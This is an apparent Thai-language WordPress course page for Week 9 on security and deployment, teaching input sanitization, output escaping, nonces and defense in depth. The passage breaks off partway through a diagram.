




<file: week-09/index.html>
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Week 9 — Security + Deploy: ปิดแทร็ก</title>
<link rel="stylesheet" href="../style.css">
</head>
<body>
<header class="hero">
  <div class="wrap">
    <div class="crumb"><a href="../index.html">PHP Full Stack Track</a> · Week 9 · สัปดาห์สุดท้าย</div>
    <h1>🛡 Security + Deploy — ปิดแทร็ก</h1>
    <p>สัปดาห์สุดท้าย รวมทุกอย่างเข้าด้วยกัน — security ครบวงจร (escape ที่ถักมาตั้งแต่ Week 4 + ขาเข้า) และวงจร deploy มืออาชีพ
    · จุดนี้คือที่ที่<strong>จุดแข็ง pentest ของวีมาบรรจบกับโค้ด WP ที่เขียนเอง</strong> ผ่าน case study จริง 2 ชิ้น
    — กลายเป็น "dev ที่ audit ระบบตัวเองได้" ซึ่งเป็นจุดขายใน portfolio</p>
    <p style="margin-top:10px;font-size:.9rem;opacity:.85">⏱ เนื้อหา ~3 ชม. + Mission ~4 ชม. · 🎯 Mission (Phase 4): SECURITY.md audit checklist + .gitlab-ci.yml lint</p>
  </div>
</header>
<div class="wrap">

  <div class="card">
    <h3 style="margin-top:0">🔑 คีย์เวิร์ดภาพจำ</h3>
    <div class="kw-row">
      <span class="kw">🚪 อย่าเชื่อ input (sanitize ขาเข้า)</span>
      <span class="kw">🛡 escape ทุก output (ขาออก — Week 4)</span>
      <span class="kw">🎫 nonce = ตั๋วกันปลอมคำขอ (CSRF)</span>
      <span class="kw">☠️ uploads ต้องรัน PHP ไม่ได้ (webshell)</span>
      <span class="kw">🔑 secret ไม่เข้า Git (env/wp-config)</span>
      <span class="kw">🚀 deploy แตะแค่ theme = rollback ง่าย</span>
    </div>
  </div>

  <h2>🧠 แนวคิด & หลักการ</h2>
  <div class="card">
    <h3>หลักการ 1: กฎ 2 ข้อที่สรุป security ฝั่ง dev ได้ 80%</h3>
    <p>วีมาจากสาย pentest — เข้าใจว่า "ช่องโหว่มาจากไหน" อยู่แล้ว · บทนี้เชื่อมมุมนั้นเข้ากับ<em>โค้ดที่เขียนเอง</em> · สองกฎที่ครอบเกือบทุกช่องโหว่:</p>
    <table>
      <tr><th>กฎ</th><th>ความหมาย</th><th>ฟังก์ชัน WP</th></tr>
      <tr><td>🚪 <strong>อย่าเชื่อ input</strong> (ขาเข้า)</td><td>ทุกอย่างที่มาจากผู้ใช้ (form, URL, API) อาจมีพิษ — ทำความสะอาดก่อนใช้</td><td><code>sanitize_text_field()</code>, <code>absint()</code>, <code>check_ajax_referer()</code></td></tr>
      <tr><td>🛡 <strong>escape ทุก output</strong> (ขาออก)</td><td>ก่อนแสดงอะไรออกจอ แปลงให้ไร้พิษ (Week 4 ถักมาแล้ว)</td><td><code>esc_html()</code>, <code>esc_url()</code>, <code>esc_attr()</code></td></tr>
    </table>
    <p><strong>เปรียบเปรย:</strong> ขาเข้า = <em>ด่านตรวจคนเข้าอาคาร</em> (สแกนกระเป๋าก่อนเข้า) · ขาออก = <em>ด่านตรวจก่อนขึ้นเวที</em> (เช็คอีกทีก่อนออกสู่สาธารณะ) ·
    ระบบที่ปลอดภัยมี<strong>ทั้งสองด่าน</strong> — เชื่อว่า input สะอาดแล้วเลยไม่ escape ตอน output = พลาด (เพราะ input อาจผ่านมาหลายทาง)</p>

    <h3>หลักการ 2: Defense in depth — หลายชั้นดีกว่าชั้นเดียว</h3>
    <p>ไม่มีด่านไหนกันได้ 100% — จึงวางหลายชั้น · ถ้าชั้นหนึ่งพลาด ยังมีชั้นถัดไป · เช่น ฟอร์ม AJAX: nonce (กัน CSRF) → sanitize (ล้าง input) → capability check (เช็คสิทธิ์) → escape (ตอนแสดงผลกลับ)</p>

    <h3>หลักการ 3: security ไม่ใช่ "งานตอนท้าย" — ถักตลอดทาง</h3>
    <p>โยงทั้งแทร็ก: เราไม่รอมาทำ security สัปดาห์สุดท้าย — escape ถักตั้งแต่ Week 4, nonce/sanitize จะใช้ทุกครั้งที่มี form, show_in_rest คิดตั้งแต่ Week 2 ·
    บทนี้แค่<strong>รวบยอด + เพิ่มมุมที่ยังขาด (ขาเข้า/uploads/deploy) + ทำ audit checklist</strong> · หลักคิด: security เป็นนิสัย ไม่ใช่ขั้นตอน</p>
  </div>

  <figure class="figure">
    <svg viewBox="0 0 760 220" xmlns="http://www.w3.org/2000/svg" font-family="Sarabun,sans-serif" role="img" aria-label="Defense in depth หลายชั้น">
      <defs><marker id="e1" markerWidth="10" markerHeight="10" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="#6b7280"/></marker></defs>
      <rect x="15" y="80" width="120" height="60" rx="8" fill="#e4eff5" stroke="#15679f" stroke-width="2"/>
      <text x="75" y="105" text-anchor="middle" font-size="12" font-weight="bold" fill="#0c3f5e">👤 ผู้ใช้</text>
